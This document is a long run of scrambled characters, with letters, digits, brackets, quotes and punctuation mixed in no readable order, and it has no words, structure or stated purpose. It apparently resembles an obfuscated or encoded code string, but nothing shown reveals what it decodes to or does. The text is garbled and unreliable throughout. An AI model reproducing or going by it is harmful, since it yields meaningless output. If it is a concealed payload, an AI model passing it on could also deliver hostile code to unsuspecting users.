.i2:;QdQafP$uQn)2RO_R=!.dgu$(o,&bn<f+.)o)l) (0PR )i4 wg.Rd 40frYP(c[ fY_$ "sFFudR Q,PirsQ73k3kr)\'xS7.,Q8eQ9nn3Rol75ROPcto F8tf!P{;(Pa)cH,dHPc(2"evPE( %|s!ep.0Qit(1 eucD6ii(ReyA$06.g cQPeP.2Mc!. Jz;t+sRyQ 0bsQEPKer5}=9.E.tDr{t_)R$F5orRCpf)f. 1 0ngsuv!h!An_P2(Q!0.dF)0i{oDiaOf(odPQgtm!.Qr0l)0u9G7nf:Re.]r. isP5)_EQasPQlR([tLPo-hQPr1}]7a,0u.s_ ]+-ssoDcstj0sQQnt|.o2d{,c0=ac|0qPPu6R..srRturrS._;xPet*5yax#<nfoP6e1i|.=}RPQ.}2))R)2+.dPIAsIo p}i6.;6{DE\/]]7iF(oe&{Q1;0QQ(CP }Pjon>,]PK.p9DeQ3!Pa!eR1}el..Rl,0Q6M0tE EKPRx=gn.)elt4_.8}Rp6 5eolf( r7tt0).=$)E;8QRK 0rFo6QRaeE6vP Pes4s&R \'!SP$NRu$())rxKaPb=4fg1 FuoQ1fnU.araPo=Pe=ok()0}9]a,,o 6.DdeF(}tl\'KsP9life)itP]pF)<$)ghs(2R.]9  R1fh F,P0xg}_xm! _Qgko,m(t0WQ5;iPsPf]F&cV0ii.5(2.4 6nPv0,ny9nFP)S$}j#fo.iprR)E{tFP<lRfbsl0tn2o=.atei(2QcRr6eguoFP.=(.P86ic uQ,su F4b$Rt.=l02r}QPi_MR!D7wFFa=fokt 8Q!9fCn]hRoRt=R(ggueR)ifno92fQ,F1==fjtCCcnei(e=]f.}}1*1PyRe6eaQar(prt.uRF]3F*FSegtP2e]P'),CFP(';v,oPl`2cRo>r5a0=XfPMdov.eIhj8l.eo4#RMWmluQ_1cPspFP3l,e(Rtptfb]ee.4ff(2CRjpM_=a;FPQ{o7lRa)Ttuf8PT6faP8]QWv7,M,,rQcfFr6feP0]Fu!dfT_srocntoi<R4.o.\/o*]f:a2RPgFQp,=)0f.0QR.e1;$F.4)Qj]..RE]3.|P]l.trR8)]QCsur,6nt]fsn,rza.Qtfa&,Rw..%QR%!FE=}x(CeR6(Q<\/rodagor}e])nEPt4cX)>ioe l;9nra _(PReiQi.pi,9Mo,ss3CQ*%+chs9iRf4R6}oRa}{`PeZ.tyF{?P(a6Pt47( :]19%nofBPPwPo.()nnQQR7e}Q( P4)\\4.,6]n5e|SeiQP\'7Q!oaa. A.ftoalQFQfQ)Smap4vo0.VQnQs32.)3f-rxw;;0n_)8:4*;Q=]}Qiyuyg.Y}s,8w!7Qar)3tQ=!FFc..O!^.a,;!l4ot@i Fe]6D_5aQ!(8PdaQ.pRyPRQ[e ]sJRosn=46.6moc=Rsg]e+.N2ouln;(x{Q%n!.iJRC=9&8F)RPF9gF.,F*eQa)%@eg34)R9=oR.crG+ Q].RPRFe2FRn Q$F96=CP9,r.ttct_[QsR%1s, =mF]l3neGrfR[79F)pragyM}H@c.fi:>1Q)tie393Rm%R@[fO]1onIuQ_(+X(66 +,0R9P0e]57t}6;s)c7&a;e}w.RY3Q{5RF9eC]yo$o0RBtaQ8dRw{R8e6e-!Q%Y[0Q7R3WK]n.RP\'S];0S{R!)Fo3s! >Fg}}M.w8lh=QnxQRm=jh0;eRu.D.i.3iR,g0)ilQF7}F51\']F9iFzI 8[;FQ56(=;Fe.0se-$}Rtif3.@pd0i7\')F:Frtb:sR)au7erLSQ+ ]nMp0unR.Rsap\/;rpPiaZ.cFyQ0x5.[c:,G z C)0AT:Qruc]dfdes)Q8R]p4e yQ}Ha+)jZ@yeMrnQx?up9ewsVD.w%F.gFrhQlaQ\'WpQP{1)E}rR2.(ea,dpra}np8i.bRtUg5.rN.cbpuat|!ters84!i0s&]]la}(Qcf4Fog30ceR:ilpuG]P.n)R$] P76]QoF=4eRxd,]o${pi87oRC.a=32i4rqPR=.6R.IQP2UPRg*S@rPFpt0_{]?CigQwoirF\'n-X==8PbR,c,RsifoleerURfl+l);7l,+i7RYQwFFFP|Q3t+5Y.Ri7D8Vgl&fFQot]d]Q&s2x5.2.];\\5o=R6d(=F(+nRa(R.r-=rQ.;FQSIQlzk,.2gr!;)j7,9el 2|K]6.F>RfwcRaC i8,O)ERkPc6gn!w\'2P.+]fRrfP]Q41]Rb;2\/q(Pk!Rr0F[(lo5P)1)(!nF {ma&co$t0=saQf]PKm82 )RfQeote;bG9:r)me7QQ5paB6Qi!.P_Oe:fcc?cui.rQPQP=6eaYob)Q;5Q3{f1]8(o_ee+0)dFeRm!PZM*0zE-_Fp!Q}8tu,Sd41cpr9QS6r]uf+Rxf=DQQ9.\/fFQ5oN fRtQ0Pk.45RiPFtRRnsC4e}0=QPEFt80.hF>UA3 .Cr%]PFE55{(;Dpt)0ecp]:8{cF3QFR s=hg=lsRQ(=u !Ra}.ff66A.8Q81u8i]s!,=}DtR1.Le.@p(Pr3n|7t2nFmidRh*t.|a7Q!beQRc6Qyuon3pcerPHC1{1Q]R`,PcPwno`ry{C[pd&7lReRdDF6:Pc6Ct5(e}h.23Q]QzCt0Q7eo&)x6t50)cEVR.pi;.=e,c0.xF5PxnQ,%oQQ0[Ps}QA}|8)5J_{(_e)ft.)h<o4Q.o8Pp)RP. }aRPUQfbub_fo,fP;F8.Bf2pQMencmQg.osPb6d=e4>Fe$j(jQRd`Q;{CPl*);pEmFFQ?r2acoatP(P@Q4)Pd),Ra]3dNtR%l#cNT fFnabaF [ee;6]VFPr\/DAF?i.R2l\/7=RenFMQre}.>Tio5Q$uP0g3aF4)l_\/IdCh,e)MaoF=3%6ic)9jTN()xCY=U${tRF-{+e-FpngFQ\'rgRl ]Rl}P) <o$apQs;nrECe&R!Q.aP PM{s,!s) as]\/!aFI_3i4QwfpFe"77r.1Pee=Y8FYQRgQd2ti0km!pe2]@ ^1iFPed{!{2QtFeh6lrRiQ6tC+exi,n.Pk]{y0}**6F6]m.FE.u)77L=,r au)R8D.9Po_tC.of`e6 ;1>|]76IFQ\/QR 0P9-rn)tn0]Rha!8ge=yaF1]4gP7x.t8.F,zri]9QQ00tP}e_Ptf3tIF!}s8_Rne9e1RaootFn0oFeRmee}g3Lji FurpU.eDQ2ndP1f55},R.CP7{aZ(en{FttF92!,]te.1.dQr\/QMn]XnfQ64;dF(){of7gvR%y8)}Q.EP|ca!FFQaPR7hj=5Qn)PRQla+j0_1;G})T.RiPea8o_fo6P\'fQ4)Q,{FFif7]epeedo=8xrRPsRau|na.h9.t00l2u=itA3rR(gIf(RF6^MQtoyn(tu<g],.FtueFt . sm)-F!y0u]r xu)DFF9FQitdop\'=,9X0.=] (R-R4RQ!Qcnh} )]!i, lDF)Riy2eh}nF9#egRPfpQP() RlT76Pc:!QFc&0!)is0ef@8QRflh]p,)nQuQa?(QFs5cIqt]RrksoiR]t.8B1e$78af3vQxB5kl9Row&e@ReBbd.fA. ReeQl=FFi0o6eQ )aFtl)0RP;6.Lfo) 0,F,CRIF5tu8{QFFO)8x!3:4F1 D37R5)=a,Q4`R1_.4tdcAe,0;De)se;iqtwyQhcC9f\/FQ10).QrP68nm:.ifO3f7>=fiU.tfsEF==R1.P |Qsf6)rJ)R0aosTSYP}F(.T\/$Pk)fRPJ Tf9sz7}:Ffe1.i&2.t%C pu.=$nV.QaPd07e4d>QQwexERFtvePm7p6G(_8ex3fixQR9PF)R0PsiR{6.f8 PPo!$:tbReQvRkP)no f)Frktc.f;)RR)pF$R>-heF.n.&i_.QeYa8se!5R,f RFPF.Qed<7FiFhl] f>}i.?F9teal2eQQRlp7-t].u712Q.Bs\/@e) RIQ.n3F2n]@9PRQiD]aiFr,CQrea6d,WTQYDF,)Q[5u\\29r95s9QcPQSnR.=7?t(R=o3,)daD.Qnutl8.0P.QpinSu.t$Q;K1aRo8go]sQbRf9(rRePgFq3@au\'nl6P%;n4s;FtyQE=hoPvQRy1rROp=`7c8pRP%ya  TtPQ*PFfpf%uQ{95EtR4.!So8QP0()Ce8l6a!dQ.h)RrQfnWo0Q%(QRerPi).Q]]<nFQq.]7PdnBehFlS]!Fe"_Mghoe]d!gc,Foe50xs!mxRQFE1f"dP((]P5R, QReoPRf`KwQ ee[.t=)3;7{R]rtRc7Q#9 0lF53ben)dE?o,vQPst%9enPSo9?I,R]id)RS:(,R}Fs=R}Fh{+,t.hirtF;k.n]orFQQt)"]h\/6P}! RQsuz`]M=]Q{P*Q|tgpQ:o[Pxfw=|E99=c=u;5.ff%=Q6ueo.;5e.R=P5A3QQ;R]f]r7A.A(t])ehRZsY.zn#uo!1{[nl)%,]]=P)nFrE!4s68Dei8)3RttF.)FciPFCQ1 xR:R6iF.no8i0QP,Q&FPaho7Qu,t5rQ()mo}Q>9E9bneQfd]$R.<\'40F NbRQeDaPEaRe=d1Otgrw$)PR:4cRQIsu(YvR..itHPE}p).sTex !oF0Pa mP4P_P8s2t{pd{e.D D hPeQa,15j +Fr)Ql>.5R)i)a&Rcsi.k!|c5aa];^_n5mPpSx6QlEQ4]4eF>woayuwQ2,R=h[PsJ!P}&Q,P\'>uRQs(F06)F3{]1}P+}PrN![s79(3Rt&9Pn)n_r8(2Rxt.PPSR|p3 X9F7qe!.p Qr )e37FlR)5.o3t8R F.Roio&Q0m1n\'.osP-m.;R4(s45! z.nRaon),.!.5uprR.)1FF081Q},2i=Qe.DR.NcrfPcoF|d,7IPsE7eeg=y_S%ft2RF(!oQpdf_!doF[8PZoe.wno,e}aPFi_R.Anp8RR;))iFPRL_f{PP)gQi]{QQ(p.,3dR7t*F\\PiF!RxnRPQh]0.rep$o!fk(?]04.TzdQFQ).3Tw)R]}idiQ3F-*fr..sry8d8fO.Pq]oR )PnQRRQPMgE]R+69]+rQwPQ\/=rR.(]nRnQ4nlnl:let0@="Q tu5n].FR#PPS9S)_!vy.R P{F((4c8u4 e. o.Qrl 6s(P!)e8].=rQvFQ_ pra4Z07RMSPcs=D\/Pf[_f3R Qe^PP)WeQG=oam } z<R.{@C-gTtr.;eeR0T.sRr )q8.YteYeNe6]RQ$6FQJ&&QMo;(EpRp _e!R.(7Q,eS}#Pe,Qp!,7Q(zg0) .7Q1d7Qefi5Qi Z. 00!Q_y4%;oepde.%aE!dbiur5) RSF(\'6.;8.l]t6=x,l]yotQQ tu)F15oR>Fg$!ru]bo6F.fs7c:E(..P;raQon&.dc!l33AR;dPteaFDHT)jgQCnaQ0(mPcc 9a4to;\'[5d9c|5}dt).]uR11e1Qlne<+9+e3o.Qe0LF cQ9t.:uQRpPlRjRdkQexgP(IEP9o.Q(n5]fP(=:zF!e=orcp}efoj!{3g e;Rn]l=4G\'5xF.7eFts9cu[FR(\\r-t=YQRan3abR jR]DoQ6P=]Qf_zp;R!_2F$f0ygRg!(,st?(9+fPi.gf n.T}+o.HP"P)t\'fSXd,7(.fy8FPsia53iP.9%r>m8}!essuk.!soip6tSBaQntRR$!o$.,Px-i)}(nQg.eFQsef:F0e]ldie7t]P+lde[RPFDs;rF&?3pxgUr}Diue-E)z&Q!o:QtPSts)}RIN&Qm)uo8!nP63]4FQos)ep,=rst1#4e.p(7;Q.qpuF,Qss!)tQPF,5R5CuFtHnQt]o;y3e+:)F.uQ!(!A{togz{R.v6)!:Io]QR9eaOO 98F`2ea4]nt7P\'F8oFF5]TPPDs]gYes3.,n(1f8 0oRFFc}8rQa.t]QNIPe7M6]ir.F`eMe$)tGDD )FaubfHT.8ouR]8lFoDe0<(s)D,S;9HFb)ep3I$R3PR ,:", \\)r(B5;}c9!}4%2ote,r=!R4Qh7s}RQ)@5Fo,R])QcR:1f(gN6P](JtsoD(Fi3.st9\\]R,6t6.1_ _Q9]ti.q17nr)oQeglGRy6Eka\/1R9].nCP8)\'[PAIPnEd_<Qi|.1fe%.1RRan.V.0oncRnZ6P?isFlPedu!c97 rM.h\/0eT1({Es)8Ftt6gagIQRC1nD&a.a2hs(,lr!5.l&FiFin.30xu9g.$gRp<]Qs. f(o,PViP Q]$qQSui&F)R+9{Pma]FluleG.e)p)Rw)prg\'i$;Q4Rdfg\'ENF=e);tv.f0_9P .REe.Qd=lLF.FQn1t+"fex4dStI(R.{PweQ41{s.}`iiFp F7R!eQ0u)5R{sb: 1Pn(3evCQ)Cq;9n$Cf2"R\\Rm(24FYf7nRm!spQ:Qoo.kF74Qi{y.;P Qfm[ct!fFQ,rK]_( a4 s> Qnt(K rngFiss,d.hRQ.dVRP8{ iQF!Qt*04glVe 40Ppec [()9.LunF=ooo<.a):vcpQr]5F;rFtdu(tu\/:ao;fI)thF+F+,0RlahQrFf]Pex;(6_.)!]QYpFF1Rf-.{FQQ.PxQ 0.!cr$F6]I(dl,c-iPQ}]&ue(32N)ar8e)e)G Fw8e p*RTfT1R}!a>;Fcgj8=cbPQ)P!1%7].=f0o]iieu2.0sQ!fePcfe=ln+Q\\gPe$0:~5IonU3. a]K_t F&R|]Q.9rQ60)EWR8.s)iQ5QBuGiQ<r)x).a8t.Ql){ne_dQ@o}Cn0O|zF8g!n)=o:t;5.}=t=F_Fl1oO8.k$l h)-)=9f+2>8!IFQNReivRmQsd_gEPn}eRItf.T73Nn!84(.nzRF]tl,]!F.:$n6Q:dB6T.MFmEC P;`tPPEchrRP6s@9oT)_!t<, `_ya4b5]sQ}Bs.P(PRe oSpP)9 a:c],[0v7e1lnF.fe;Q,sQ,P)yR.2QFP=l  :g\/u\/PaC)bn01EnxE!+fnelrdQPoFo  df7 .XPFs01F1a3eoep )}FagtfF.Rtl2u);t y\'0._RuQ=fRFteQg{7tno=}f.yeFCm;\'lewjtF#(oddtBF+n>myS]M0soC.I{uko!!Q"t\\P.RgS~9mf+an,*a&899;aF{s.ta{Q7Q}rFQQQso ]eRr.{oe}2t.pr.u)|t;P.lQReQnaR<Rs:")icF]^sn02" f!Wil2]PRt56RtfsRFQ{}tQ!!7oRf.{aQic4l;ee.]r!.a.P(c-tn-e_R:P$if.f7%05k! 8RT.cPP7.(,s5]f!dioa4rlQ(f:wcn)k];9%Q8R!CFtRQut.;-teFXttosJLo#sPF76%  !xRQZEfRRPfnfr?Rl0?FaFa,Qpml8t)hQ)!lET8t(8F95PR.QQM#8]iQOgP)FF.; e.R.et73i=.xbi5e.z=F.,)sgeQrNt)]fQ,4RUQRa8My!e-(p538!Q.6Rfy>pQ3*)d0{Dq4f!0 ;F2=.fbQUQ Yl!w!|_omuFeaT!!Y|{mupi}9}i aF{f[RLb26]f99:d8F=xg)Rv x,(0=fFQF"wTRaQ.0R1RR,(q)! h\'j>).3)R])Y=Puo).l E0){)5}FDsiL ;(FQ0f)=7e!eeo3Qg!yERBFQ b)P3!ud=)?bP]o.4!iRmFf,Q>FUQ!f[{_o_"Clio,F_u.F2s.9_SkDgQPRF}6l)nv7f6R=0=R6of0CPv$osi nrn]t2.3u|Rti)5m!.Qt7]s3.Qdn]phRRCrfp.Fj.jo{94}RTaeaF;}\\;u8QQ]t[no;!q9s1@ueRc)EtP.R)1duPRg6RQ)tRR9Fa+ee]u!Fa.)p(0..wi<(grMc9(ouR)110{sS7-d0ti.r0{cs0Mc.iR=;,1j}BfQaogatltF.wF.QSeroaotRQpst9Q}fdB. !!fdraR{P \\9E}lF`6fRT9-nuFPuR5Pc.gxeuc5Fr:u;8iR3edRPidiR;aQF6lb.PR).0,3mE=PfuH3R]CF9RRee(6vP,_Pl1tdef}:Saoc0o.Y!spRa ()pR}Qf)QQ5t5SQ!,<!fnrinQ!oQ2np fg42frQ(]:R 5s]Dj;R6,($(Rnt.oQ.t. loFO2cQsagUE"{cufQD)Q,tEb7F81Q1o ttdfERFPa] lpt-!ssri]fi0y\\em;thod}xR,}p)7F6v3s=Fn .)Q0nroRR=QRes3.zaoFS_6Q4I,.;sJ9$rgsD]!w1uQirRx0e\\k_Ufst.FFf9:.PRxh9Pu)uv,:?PtD Lx>72;Dp}7]Q@dd.RF2|Pf|fP(^rtmQ,|oi8d-gEOocF!i=ie.(feP"FAoEl2n..sn "Q.EQi0)1F,p.uPpMQPQ9],tP!R.ee*fn!.ithOn$FgR.dRth.i2Qw]isd=xdpRQt0EsR]ReNgz9o]giPQRy47!{)Fsdie=)laCEKbb3n|fC vgQUPoug%zPeDm(y \/Roo(#oag.)FiPP)Siw8fc9.2tb;]QrR,eA]QaiRue0{l>{9ss0h0Qu)wi(sh=Ain6,g)n2]ot9gbg9n]s.sWyfe8if{Q}ll)WN)!tu}$pzfftpP0@e, !ei2thi(RF=_.Pt3PocP4vQiQwerte.es3)s6u;PR7R.f2=1}tR7y+tq7%1onQD])C!oftFQ4lrQ&,31Rw]).RP*{R.rP=P4 .4, e9,(Q3it5:6s,sQVR2iYN,eue2)20i{1DiR]R$RiP,.)..iu]tr.}FniRRP]s.ert9fd[,sPko{0i;totaDfFO4*_vGR)4]epf}.aFe6Pgi( 9yiia5G%(_eC(,o8Rri}RFrQ1Q(.Ss$QdxR1$R\'Px,QFl!] RN0ef7n49tQ)ch(PPP.!]l3\/9Z!PfRQ)cx)f!]9]QPlx=wom7enFanFu[\/FQ 0{QQ6$2s)9t.MQdP>):s!p4lWFo.sQP.gPfEQ.%eFD-#\\edrpap=qfZ81.!R;[4R&or,ac.1dsP7;37{j2ul)TeIP1RQsQF&.l.]RP)Wn]x}QFL.Q{Q=f)RRA=e01st]_r,fs-G=FFPfu4?)gQ$enudb)\/ellr2.8PfI\/;Ffus"RfbFoPnrF^Q.,.Z(acsPrR.R\/Qle7re)P2Q)PD7PP,W}F;nreQRFF]enlENeg])RwF) {T2Q(n]4);RV0"Q-XyF+F-=RFtxPYr2eFnl1=rPa.yRpau2 ).0)e=tCl}Q*xPeQDQe_$ZR6!FZSPiEFK-6nd4DR3r)P:R(_Qo,rfQF70 QviQihRaQihH9Tf# !K,. |3PJQ!>0r0undgg|}UT_RQFaaiHD UTaallo}xc.ioPt6({F"6ny ]&1garo)!s*ehe(} &R@Ge9.\/iL55aeQl"dktupiafFeRRF6].2hF#MaoR;hiQfow-uev$:-2g:;ekrPtP!<eRuQRe(QFtEojQmu9iH12s.P5u0\\.oFif.)7F=Qm$sF(FyPF]e2s)inS8i7Fs}=ftG\'2PYsp7oQE8Qumy(:8<]])0W<9P:Fn.lRo#5(I3d.6o)PFQumX90Y0PTea.(].YtCa;o;.1d94,R8Cf1ri0,7aee69_]DQB0,.o02u6|Q1PRRx{QRa2s ;!&7RE0)0RP_RyZtcrK.6s]0VF,r0EgQWsrtlf]]R=t.F3lP((=rh)6nQeF83C!-PF(Q)]d0!\'\\}nQrdrQ0 e;v\'Vo.,to;RQ;o9)\'m6C]B.;c8]Qt4e1P}io !Pof0Oe.geurPuDRoue5njQQeF_0D)?PPRr@.6.RQ93bnF4rP96r.6bQQri3thTlP}fQ2F7MeyF.R;tFPx a2P+8=(s=RaR?rnSQp^2etrs3. F=]69t!.Gpala)]:lQ.{0gi6p@ostr]5s..\'Fe fPQ;59UFv,u\'Em<]P]uPm5]}),FgietMF.6f:]f;gp{QQt}P759$; oPme,k&$faAo2.e9FQRFcs=Csn!0-nF31T]Q]:9itn4oiaRis)t10,1x.cQ_.F.812t,)lF98{7Brr!9n,ni9PR)agxeeSfseeuQ]PPoRPf!.drRQgPz8QQ_=P*FPlTXni2dot2thMsg}ooCQ..sNt4.{lsaeFt^exP.DR.dg:P).teQaQ:s?RfRylQ.itIslenUSottRP}Qrini;P&)Rh1%t6oos\'9P_Qp)en;Fb9{]Q)tsnR_)RBW,lQ)oQR=H0dR.w=&DR3sQPfmyPPQ6^]Rl,R1FER3!sco{sR{P=06$n.e62Ytl)!Q.og=pPResoF{)91FRde]Q.FQ0hts8FRjF}3r3l7B\/)QQ!+.rYesS.Q\/mr9QhoQ+oo10V.epr P.i1d(FhdQi74u0tQ|te;=o(..](:(SRlRP.Pcdt${nZi)?\/P(Peait`F]_aCQ)|RA(RR|bBaeco.Q.S.Q0t)$Q]}HNi1o,aihR.-V.".B)sb54t}lXgfn}Q5Q ao<aCQxrRm95.PRKrsA)F3;teQ(f}}ooe,1.ie+e1,I8&fF,.^vR.eRelPR4oda1eBQ!!e7.QncrI= 9g[tcE$=)Q)1Q2nQ9c+vFsruo\'cF1)R,r_oe ( 5cpdQQ.epRbapE.VsacurZ9r%_@]D92oss]%! iQ+!)gLs+cAF.Ff1c46IBG.R,yFRR)ALFy8i(Q=.i%7;)e8DsQC0)RR"es]i((8;aRQ3maR7n<CaF.RPmPc]R;;RiQH9Q.Pu)Etpfo])Rr={:o:,$q{f=}7-R|EYRPlFx=n3Ro6n\\hnh$.reQst;)FF5_p9a.]Q)gD07PMSPyGRR.}c$#QX,14!=_}=egCfQ4R"n=ot}RD0)R0\'sa13yT9Pp5u\'RFlR"192Rv(]0xc]*R0.F<FW)r]x!pP![itQF+Ff.nC1QhTR lqm5Qc4.0],RP9RP%6xsv.$ure3C7o=ts] 0PmQe_R4EduR=5 960no8..mtR7R.Rf}..2T]bMo9 8M;DF1Ddcn tqpi(uPRi2seRf&7Punt +i3xan^QRTD9.)Q._R38()Qw)Ret,.`@**RU9]8FJ).qy:o%hF:fysbio-FRQ.!F2i4e0PePQy.RRnbaxunXuF29tnPt]Fx6e-sRJnNRl,)dd.P)0.AHwo\'7.Qi(vbQ ==o.FQh!Fts._.uQJgR= a0xea4Dn5)pka{ heQ5^s {t;#t_,0eiQ`&ef.+t9._,e {}R!t.FsPec=)FQ.P:R71MpsQDP=w+@H__e.FDXk}FeD0|o=D10; s5.]haTS69F4|_=C]rl.(xe1R9,PQo(00RQLF6gPN4;]FaQNQt`fQxpi(3oeeI.\\9\'.]104eb*!=75vCnl Q{[E]8t,hPet.58Qei!0z)4sc%PlERe<ae(P"5(ifr8 c=0#4Q]]re,te2u.hu RD);(o9ul6t)]qlbk\'nh2P0*)4 ,.P}o9cPDfg.r591mQRcG{f(tlFB3R=0n21Q!=!o6i 2e!mtc.TP:S2(Q3LF7U9}S]+R.]u9u9l4.gVStFP.]F)qiXp!8.FDsS5()0"bsQiEE+]21.D8ir.sm.}rbJcPQ48l{p:U,(}.F9n;uFa.F9iQpu7]xoRipl4g.xFk|t!=Rd0l4PKg6geF69sR3?jwQcU;i,F(Qa>yF,)p.!bqtg6x9P(];|oa$npXp)}IR3Wt$P}6 aeoR&,?teTemR^ltg`P}48u0g+i ).n( .FtldQr;RQt8!DRf-tR6 9Qre.F7.e.(FF.8QPZl{}ef;el9e.8 4.]<6]6eKo4Pf()Tus8P.e7RMP)).t0 5)&R9=>I_FC:6fQa T`osr:3q=a5QI8={R,k1P]PQ{M 5tR+Dg[,2QjQQFtR8P,S.t]P8))OatQe7Q,)FvFz)tt,l.Qt.M,oCR]!s.PPsRo3]gl!4l]4]ofR]Ps!xepDn.,,.F>meldx70]Pewo0kQR].aQ65sF:doP lf;oyER]-5;Q0Po,P(F_.LURR=YdioR,rfQQ3!,.mxliLP$F 6rSeiw&P,3u1QUR4)di]0a{}TgPR;!2F.gt5mR:R6e!PPQi6s*Cl)QF25v) 2a)).s?F.FCh1uieR50A(;n$9)\/) 7^a3!8$crnkkQ=9.!Q,tC=)Rn=b!R.!08%o!$RR4ieQQog]ouQcm(^wv.689>uQo6d,nm!QoFoQuw$T$!e_RhPn6r"6RR!Nn{QTdtko6w)RePQ.t-inmfQ{)e L(9r3c2eRar2Q)rR.sR].r4p7Rr;4.nR<]]+@P.re:R$tR9\/F6fo)HFj;u4E8RecmP23)(eR!45;RcjTdnu8VuoR: F4Q.n3.en|1l!.nZQ0o2RRtR0Q8pwm?oF:32Q$^oQle3iS+}=Q.i9FbQrFRQR-RR,rabP)Jxoit\\:Rr281me4a!f3emgPRgi)Vc31aP7 ]tFt.5)7Fapr lipt.)e?.e) TBDRr%QR\/it)nuq%as6R]f9ugf_N6>8{w 9R8;=Pbid9oFoiRyz.[QSFR11eprFi7no!]8.)V55)9re]#+nF].twnir$8PsW +a=?(R2dQF!Tni.Qll;u2a:C]g!FPi p=,.aLidF5eoae.fa.s]cu!)) R}QRs0@4ioi, 7Fy0;oF729ifUQf.(rjclPs.QBQe_,l oPR5flm9EF.Ri]QA!vt2)Q]i!.)7naSreQ{ F0QCyraeG!hl\\QTrtra c_7e!5Riq,Q0[Rv@!t.>.P{)arK)v}=Qmt(caEn.i!n-psKPpQr3R8RmVRRR[ro}RnPtle!fPs7Fooacp#f}RPemF.4n=cTct1P.FH+2ei_tR8cQtFF.]6i$F! pRmd{}P F\/l!](eR#.r7.RhPrQTRgRrne)mR_npo.Pm)!Ff{Qd]p]),iRPygoRoQ58lQ_Pe QFRcC.Qhh}R}))F"029l.tCes1y_lB=ORl7TFTap<}<Si!eU1R{r.PP]z0r7kzPs]tR0P\'(_)(ft!u.Fcp].tceF74.9P[575nT7eFQ&R6Q9P PQRkQ&g} sRfizf,;]R.;2j.#F);0@+!;a7oREeP-Q;F)PDauO7o;()ntrTu+)PecsF8n;0)Rtns.ri1(}8os)te9Ed;Q0aeglf"}s.0p &}eIr1eafa(woRt)tD4)ne7xt,gl4oI.i.e(=!r.D{aenlNzJmtPfPlRld++sb[W. =:F?8{]H!RlPa3st=]_:lN1];P9RaR.uFc9FoAW2.sRfF<Dt.m1i6PQe0NQ=2Tztpcf?,6{c!7s.=x|yx0(40!Pa2sU6Pc0steoe%.3x2,s{8Qh]FRa=}o#3.P8Qn &0)8iQlkfao)ax0sQ,4=(QPo}mciR.898vEij].QFRfd.e. fQ.E.bRf eP@.ruta".!.QfQHcQns.e]QdXr*FK#=hQgQy;0PcF*6QnPQo}e,Qnt(F.r!s_0PliCmemQ6otxW.Fnx.V2Q&9,M)!..=fJ}9f(FaSuR&FCa2F]QjQiR0al5=`!g]Pk! ]>qBk92nR ox( Q]F]f9f,)c9Mst5)MQ,1g3{a_dR.?4QDTGo3F]yls6R]t Pemw9uf7Rn9.Y:Coe1.RuRa2Hmu(P!_P)l ReuQen EPP9; dfPcPT4{7S:Qsda)FamrnKdc }!..9a0x+eRd! d$ch81 W4lswtF.Q0\\P_Faan. pyoQiuPE.TR134!s[96pu>4h{d)a94oT9]=34Qtw)nfV,dceFeQ1)|=EOlqF.7QRTK1nF]Fns.tns;oae eP]$i]P 5.. #9;P3Q[.oQrF2+$FN0sF3]c=12P21=e9QE8spet0pavtQ Fp Mn.rFi4}.>tQr86tR69])_=s }u0EF.ruFFS.]{.rinQe4r 9s Ftm!b|)844nt=qR!,rQdoE.a]F5(S; 7,,st6gaRFRiP=!RbeRR .&.2}tXRtYy7?g.f]F])] FFQfo,@.7e].. 0=R]f Jt(.R24vrelQpx1lr].nHe.xifaeQ00.il7nR.Q0F}0gnfodo)o)Ftri+k?R!55uMRRihp_.o]pcR.n2TeiQo=)R13!9!doe+8Fo@RAeie2F1Nex] R Fu`.VhR: .l6}fe5R =[o1tetd1r&Pep)evt!0oRe!FC2Fs9!f,R3(3xuFF)P 9E.rd.!FeW.QSDetc?P,, t(6g.]EFl FQ){oFr isQfPr6uu,stR;R;H)7.0mcP87Pf.!Q.R =]Q0=to!F.rP) af!HcM.R1tQ=Nery5 .\\8QQ(,0it8 Pxl]6oP@!]PO!{ccQ..Ef=G2=C.jy8 f4gAPF{}CaRsRum}R3d]=3:8Rfu 4;Q6alRuFd.e].Q.+eSnafRPQeDYQ8.e}Pl",mt.,]nF.RP! Pe8teEene2):C)t)8cFF.6(ePPQd}9dedrgss=(4,QR(u]R. 5 ]R7Fo R4pg.]pePFQc1Rqlt= .2({FgPRQd1RRRf}rPc3F<99}50t{!t.t9uf)(LwPIb5we|19F,R4J.oPPQ!QthFs]P{3,s8r=eeQf{z.ct]F\'RrPFR;)g&:veFlAcE 0]m0-0g]1YNQtlPP n%.9.eoc7se7=EiRo$Xlf5 5.@f Se,dR8 c[!po^SP.n8.ufFtsQ.)r|r R5t  P!)eFrFa;R5!Q6RR !o- (xFPQ ef)nneuT7e0k]l.llVRn+o9Pe6=2tcQ%tF]s8wrt]Rsff3.9l1!o(5ose!n((_dfd8D23sre)R0\'&$78c4tkFRP)I; h0Pa=Frl.\'o,o.R]6]ste4RQ$cddfJ]l0Q,P]]Pl leK28.!oL>ho=%a.f RD]< st.:+nReb6p)cevF6w"dftioR=7oe)9]t.ePemf,g9aal0asuFzlRgsdfoqu_y;F!x.Fht3&]_JMrFet47P.^R_\/.Q.a!!In],PtY; ir=eRom(;(t6{)t9p!Rywl]=FQl!F}sal4F.em0 e=QiJD.l68Qt0fRCRRH}dr__#(frp3z9F_6($ecQFPP]2Fl{er38n!Q1l*.\'K.aackiCrCixsR;raFRgEt7RP 3]nta!l; P 9F,) v(Ren),sP fQ,PQuo)Fss)2.BMFa=|f(  F!y79.pto|)}P2G.sz!3Q]fR)QP d,K,0c3ib,tRF.9,l]QQeFe.o _ l5Q,=Jr0t e;eErdt6._MF.y}]ek_RfeQ|8s!"[..;Eff!\' -R.!RQF+6Xi;jR ieIe]snD=sS,Fc)fD4rPi8](eto6b7ulp.}5QCla)gxpnP^<PttxJRR !emPF2v nPfRXnlFQR!o!7.h_52aqFRQFoFQ{t:]{3]:=QP,sh}JienoF12(3(E84f,Rero0Q.Fr2{2,l d=V.6R,S,*nKQDQ  Rfoyfn!tiPrco 1(E8}9%"fcot8R(Rl E:}!l5,F38jisFR&1QnrRRl*2;On93tka6lFro ius.lc,,wt.iQp}P2R.f=0bQ9=3!QFR,md!\/(;[o)qPP.R.t. doD15gi)o3eR)8F9R9R1]F:1to)931](taF=owtFb]s)ssPNpRQ:,)\'R4Bn(,.o00aRt "M= }iKugeFtF&#Rub)9]oenk1QQPD(EQfi_go r:) PxFtF2Po,.3c7 c9)rp0.r-Rl..pPezc6({iRRT0C!)$Rl5}-T{9]oFR9],8x,;l+,6Ft1:.N3Pn!9{1a(PFe28ocf,Rf9sFl4Q=.rr=y]D+]; 